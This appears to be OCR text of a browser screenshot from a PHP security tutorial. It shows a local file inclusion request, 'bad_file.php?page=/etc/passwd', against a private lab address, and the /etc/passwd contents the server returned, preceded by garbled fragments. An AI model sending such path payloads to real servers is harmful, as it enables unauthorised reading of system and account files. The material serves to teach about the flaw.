 File Edit View Histor
Source of: http://192.168.1.10/tutorials/php_security/including_files/bad_file.php?page=/etc/passwd - Mozilla Firefox
File Edit View Help
http://192.168...e=/
root:x:0:0:root:/root
games:x:5:60:game
news:x:9:9:news:/va
/www:/bin/sh backu
(admin):/var/lib/gna
/exim4:/bin/false sta
messagebus:x:104:
/smbprint:/bin/false
daemon,,,:/etc/tinyd
ntp:x:110:113::/hom
www-shared:x:5432
/bin/false smmsp:x:
<body>
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
Debian-exim:x:101:103::/var/spool/exim4:/bin/false
statd:x:102:65534::/var/lib/nfs:/bin/false
sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin
share:x:1001:1001::/home/share:/bin/sh
messagebus:x:104:107::/var/run/dbus:/bin/false
avahi:x:105:108:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
smbprint:x:106:65534::/home/smbprint:/bin/false
dnscache:*:54321:54321:dnscache:/dev/null:/dev/null
dnslog:*:54322:54322:dnslog:/dev/null:/dev/null
tinydns:x:107:65534:tinydns daemon,,,:/etc/tinydns:/bin/false
axfrdns:x:108:65534:axfrdns daemon,,,:/etc/axfrdns:/bin/false
mysql:x:109:112:MySQL Server,,,:/var/lib/mysql:/bin/false
ntp:x:110:113::/home/ntp:/bin/false
sharefolders:x:54323:54323::/home/sharefolders:/bin/sh
share-music:x:54324:54324::/home/share-music:/bin/sh
www-shared:x:54325:54325::/home/www-shared:/bin/sh
jacek:x:54326:54326::/home/jacek:/bin/sh
smmta:x:111:114:Mail Transfer Agent,,,:/var/lib/sendmail:/bin/false
smmsp:x:112:115:Mail Submission Program,,,:/var/lib/sendmail:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false
</body>
</html>
Line 23, Col 58